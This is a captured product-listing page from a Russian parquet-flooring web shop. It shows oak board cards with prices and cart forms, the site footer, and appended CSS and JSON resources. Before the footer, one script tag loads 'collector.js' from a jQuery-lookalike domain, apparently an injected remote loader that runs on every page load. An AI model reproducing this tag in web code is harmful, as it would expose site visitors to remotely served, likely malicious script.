    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 044 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 044</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="125">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="125" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1340", "product": "Трехполосная паркетная доска Дуб Сиена", "collection": "-", "fullname": "Паркетная доска «Дуб Сиена»", "price": "4 044", "image": "/assets/images/products/125/340-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/dub-honey-molti.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1901-s.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Трехполосная паркетная доска ДУБ HONEY MOLTI" loading="lazy" title="Трехполосная паркетная доска ДУБ HONEY MOLTI">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/dub-honey-molti.html" title="Паркетная доска BARLINEK «Дуб HONEY MOLTI»">
	        Паркетная доска BARLINEK «Дуб HONEY MOLTI»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Медовый</dd>

          <dt>Размер:</dt>
          <dd>
            2200х207х14мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 300 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 300</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="392">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="392" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "41", "product": "Трехполосная паркетная доска ДУБ HONEY MOLTI", "collection": "-", "fullname": "Паркетная доска BARLINEK «Дуб HONEY MOLTI»", "price": "4 300", "image": "/assets/images/products/392/1901-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-sugar.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1008691.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Паркетная доска Дуб Electrick Light" loading="lazy" title="Паркетная доска Дуб Electrick Light">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-sugar.html" title="Паркетная доска «Дуб Electrick Light»">
	        Паркетная доска «Дуб Electrick Light»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Беленый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3677">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3677" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Electrick Light", "collection": "Light", "fullname": "Паркетная доска «Дуб Electrick Light»", "price": "5 710", "image": "/assets/images/products/3677/1008691.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":397,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769543123737
body_size: 28
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"934":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"3498":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/fallback.css
body_size: 1127
content:
.toggle{display:none;}
.toggleManage{cursor:pointer;}
.spoiler > input + .box > .Untext{max-height:0px;opacity:0;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:none;}
.spoiler > input:checked + .box > .Untext{opacity:1;max-height:100000px;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:block;}
.spoiler > input[type="checkbox"]{cursor:pointer;border-color:transparent!important;border-style:none!important;background:transparent none!important;position:relative;z-index:1;margin:-10px 0 -30px -230px;}
.spoiler > input[type="checkbox"]:focus{outline:none;}
.spoiler span.close,
.spoiler span.open{padding-left:22px;color:#00f!important;text-decoration:underline;}
.spoiler > input + .box > span.close{display:none;}
.spoiler > input:checked + .box > span.close{display:inline;}
.spoiler > input:checked + .box > span.open{display:none;}
.spoiler > input + .box > span.open{display:inline;}
.spoiler blockquote,
.spoiler{border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;-ms-border-radius:15px;}
.spoiler{width:900px;overflow:hidden;box-shadow:0px 3px 8px #808080;border:#E5E5E5 solid 2px;-webkit-box-shadow:0px 3px 8px #808080;-khtml-box-shadow:0px 3px 8px #808080;-moz-box-shadow:0px 3px 8px #808080;-ms-box-shadow:0px 3px 8px #808080;margin-bottom:30px;margin-top:10px;}
.spoiler blockquote{margin-top:12px;min-height:23px;margin:0px;}
.ipic{width:250px;height:160px;border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;}
.pricelist tr td{border:#CDCDCD 1px solid;}
.tabletitle td{text-align:center;font-weight:bold;}
.pricelist tr .iname{text-align:right;font-size:20px;width:315px;}
.pricelist tr .iprice{text-align:center;font-size:23px;width:150px;color:red;}
.pricelist tr .ispec{text-align:center;font-size:medium;width:185px;}
.aktsiya-list .a-item{margin-bottom:10px;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
header .menu{z-index:9;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}
.order .order-credentials{margin:inherit;}
.order .order-finish{margin:inherit;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
@media screen and (max-width:767px){header .menu > .menu-item > .submenu{display:none !important;}
.order .order-finish{margin:0 auto;}
.order .order-credentials{margin:0 auto;}
.cart-item > div{margin:0 auto 15px;}
.cart .cart-item{display:flex;height:auto;align-items:center;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;}
.cart .cart-item .cart-item__desc *{text-align:center !important;}
}
.controlBtn .submitFilter{display:inline-block;text-align:center;text-decoration:none;color:#ffffff;background:#91984c;line-height:14px;font-size:16px;padding:10px 20px;border-width:0px;cursor:pointer;border-style:solid;text-transform:uppercase;}
.controlBtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;}
.controlBtn .filterClear{color:#181719;background:#acacac;text-decoration:none;border:none;text-transform:uppercase;padding:8px 10px;font-size:15px;cursor:pointer;}
.controlBtn > *{margin:5px 10px 15px;display:block;}
.mainFields .form-group.input-parent.required{display:flex;}
.mainFields .form-group.input-parent{display:none;}
.controlBtn .submitFilter:hover{ opacity: 70%;}
.controlBtn .filterClear:hover{ opacity: 70%;}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/menu.css
body_size: 1772
content:
 @media(min-width:842px){
        header .bottom-inner{
            height:90px;
        }
        #header-menu ul.dop_menu > li > a {
        color: #fff;
        }
        
    }
header.new #header-menu>ul>li {
    position: static;
    }
header.new #header-menu>ul>li>a{
    position:relative;
}
.dropdown-menu {
    display: none;
    z-index: 1000;
    overflow: auto;
}
nav li:hover > .dropdown-menu {
    display: block;
   
}
nav li:hover > .dropdown-menu .dropdown-menu-cont{
     -webkit-column-count: 4;
    column-count: 4;
    padding: 20px 30px;
    text-align: left;
    background-color:#fff;
    position:absolute;
    width:100%;
    left:0;
    z-index:10
}
nav li .dropdown-menu .dropdown-menu-cont:before {
    content: '\00a0';
    width: 0;
    height: 0;
    border-width: 0 8px 7px;
    border-style: solid;
    border-color: transparent transparent #fff;
    position: absolute;
    top: -6px;
    left: 7%;
}
/*
nav li:nth-child(2) .dropdown-menu .dropdown-menu-cont:before{
    left:37%;
}
nav li:nth-child(3) .dropdown-menu .dropdown-menu-cont:before{
    left:65%;
}
*/
nav li:nth-child(4) .dropdown-menu .dropdown-menu-cont:before{
    left:auto;
    right:5%
}
#header-menu ul > li .dropdown-menu ul > li a{
    padding: 5px 0;
    white-space: nowrap;
    line-height: 1.4;
    font-size: 14px;
    height:auto;
}
#header-menu ul > li .dropdown-menu ul > li a:hover{
    background:transparent;
    color:#AAB657
}
.dropdown-menu-item {
    border-bottom: 1px dotted #ececec;
    margin-bottom: 20px;
    margin-right: 30px;
}
.dropdown-menu-item .head-new-menu{
    font-size:18px;
}
@media (min-width: 843px){
    header.new #header-menu>ul>li.parent a:after {
        content: "";
        display: block;
        background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
        width: 6px;
        height: 100%;
        position: absolute;
        right: 10px;
        top: 0px;
    }
    header.new #header-menu>ul>li.parent:after{
        display:none;
    }
}
@media (min-width: 768px){
    .bottom.fixed #header-menu {
        flex-direction: column;
    }
   
}

@media(max-width:842px){
     nav li:hover > .dropdown-menu .dropdown-menu-cont {
    -webkit-column-count: 1;
    column-count: 1;
    background-color: transparent;
    position: relative;
    }
    nav li .dropdown-menu .dropdown-menu-cont:before{
        display: none;
    }
}


header.new .bottom-inner {
    width: unset !important;
}

header.new .bottom {
    background: none;
/*    #7F6345*/
}

header.new .top-menu-wrapper {
    background: #7F6345;
}
header.new #header-menu .dop-menu-wrapper > ul> li > a {
    color: black;
    font-weight: bold;
}
header.new #header-menu .top-menu-wrapper > ul> li > a {
    font-weight: bold;
}

header.new #header-menu .top-menu-wrapper ul> li .dropdown-menu a {
    font-weight: unset;
}

header.new #header-menu .dop-menu-wrapper .submenu a {
    font-weight: 300;
}



header.new .dop-menu-wrapper a {
    color: black;
    font-weight: bold;
}
header.new .dop-menu-wrapper {
    background: white;
    color: black;
}
nav > div > ul {
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

nav li:hover > .dropdown-menu .dropdown-menu-cont {
    width: unset;
}

.dop-menu-wrapper, 
.top-menu-wrapper {
    display: flex;
    justify-content: center;
}
.dop-menu-wrapper > ul,
.top-menu-wrapper > ul{
    max-width: 1170px;
    width: 100%;
}
header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;
    filter: invert(100%);
}

header.new #header-menu>div>ul>li.parent a:after {
    content: "";
    display: block;
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
    width: 6px;
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
}

@media(max-width:842px){
header.new #header-menu>div>ul>li.parent a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
header.new #header-menu>div>ul>li.parent.expanded a:after {
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
}
header.new #header-menu>div>ul>li li:not(.parent) a:after {
    background: none !important;
}
header.new #header-menu>div>ul>li li.parent:not(.expanded) a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
}

header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
    filter: invert(100%);
}

.dropdown-menu-item .head-new-menu {
    font-weight: bold;
}

/* header.new #header-menu>ul>li.parent a[href="akczii/"]:before */
/*
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

*/

@media (max-width: 1024px) {
    .dop-menu-wrapper > ul, 
    .top-menu-wrapper > ul {
        padding: 0 10px;
    }
}
header.new .bottom-inner {
    background: white;
}

header.new #search {
    align-items: center;
    height: 100%;
}
@media (max-width: 842px) {
    header.new #header-menu>.top-menu-wrapper>ul>li.parent a:after {
        right: 0px;
    }

    header.new .button.hamburger {
        background-color: unset;
        filter: invert(100%);
        grid-area: burger;
    }
    header.new .button.catalog {
        background: none;
        color: black;
        grid-area: catalog;
    }
    header.new .button.catalog:after {
        filter: invert(100%);
    }

    header.new .favorit-cat img {
        filter: invert(100%);

    }
    header.new .favorit-cat {
        grid-area: favorite;
    }

    header.new #header-menu {
        grid-area: nav;
        display: block !important;
        position: static;
        width: 100%;
        overflow: visible;
    }
    .top-menu-wrapper > ul {
        flex-wrap: wrap;
    }
    header.new .dop-menu-wrapper {
        display: block;
        width: 100%;
        top: 100%;
        background-color: #ac8b6d;
        transition-duration: .2s;
        position: absolute;
        max-height: 0;
        overflow: hidden;
    }

    header.new .dop-menu-wrapper > ul {
        flex-direction: column;
        background: none;
        padding: 0;
    }
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        color: white;
    }
    header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
        filter: invert(0);
    }

    header.new .button.hamburger.progress ~ #header-menu .dop-menu-wrapper,
    header.new .button.hamburger.active ~ #header-menu .dop-menu-wrapper {
/*        display: block;*/
/*        top: 100%;*/
/*        position: absolute;*/
        max-height: 420px;
    }
    

    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 3;
    }
    nav li:hover > .dropdown-menu {
        position: absolute;
        /* z-index: 450; */
        overflow: visible;
        background: white;
        color: black;
    }


    header.new #header-menu .dop-menu-wrapper > ul > li:hover > a {
        background: rgba(143, 154, 69, .5);
    }


    header.new .bottom-inner {
        height: max-content;
        display: grid;
        grid-template-areas: 'nav nav nav'
                             'burger . favorite';
        grid-template-columns: 70px auto 114px;
        grid-column-gap: 20px;
    }

    .dop-menu-wrapper {
        max-height: 480px;
        overflow: scroll;
    }
    .top-menu-wrapper > ul {
        padding: 0;
    }
    header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
        filter: invert(0);
    }
}
@media (max-width: 540px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 2;
        overflow: scroll;
        max-height: 480px;
    }
    #header-menu .top-menu-wrapper ul > li a {
        height: 30px;
        padding: 0 5px;
    }

}

@media (max-width: 567px) {
    header.new #header-menu .top-menu-wrapper ul> li > a {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        height: 40px;
        font-size: 13px;
    }
}
@media (max-width: 380px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 1;
    }
    .dop-menu-wrapper {
        max-height: 350px;
        overflow: scroll;
    }
    header.new .bottom-inner {
        grid-column-gap: 0px;
        grid-template-columns: 45px auto 114px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/Calling.svg
body_size: 807
content:
